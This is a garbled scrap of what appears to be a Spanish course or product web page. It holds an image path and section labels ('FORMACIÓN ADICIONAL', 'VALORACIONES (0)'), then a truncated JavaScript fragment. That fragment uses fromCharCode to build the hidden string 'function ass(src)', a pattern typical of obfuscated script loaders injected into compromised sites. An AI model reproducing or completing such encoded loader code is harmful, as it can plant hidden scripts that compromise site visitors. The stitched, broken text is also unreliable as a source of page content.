
Share:
FORMACIÓN ADICIONAL
VALORACIONES (0)
PREGU
e(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41